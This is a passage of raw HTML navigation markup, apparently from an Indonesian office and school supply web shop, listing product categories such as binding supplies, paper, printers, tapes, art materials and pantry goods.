submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.alattuliskantor.biz.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.alattuliskantor.biz.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.alattuliskantor.biz.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.alattuliskantor.biz.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.alattuliskantor.biz.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.alattuliskantor.biz.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.alattuliskantor.biz.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.alattuliskantor.biz.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.alattuliskantor.biz.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.alattuliskantor.biz.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.alattuliskantor.biz.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.alattuliskantor.biz.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.alattuliskantor.biz.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.alattuliskantor.biz.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.alattuliskantor.biz.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.alattuliskantor.biz.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.alattuliskantor.biz.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.alattuliskantor.biz.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.alattuliskantor.biz.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.alattuliskantor.biz.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.alattuliskantor.biz.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.alattuliskantor.biz.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.alattuliskantor.biz.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.alattuliskantor.biz.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.alattuliskantor.biz.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.alattuliskantor.biz.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.alattuliskantor.biz.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.alattuliskantor.biz.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.alattuliskantor.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.alattuliskantor.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.alattuliskantor.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.alattuliskantor.biz.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.alattuliskantor.biz.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.alattuliskantor.biz.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.alattuliskantor.biz.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.alattuliskantor.biz.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.alattuliskantor.biz.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.alattuliskantor.biz.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.alattuliskantor.biz.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.alattuliskantor.biz.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 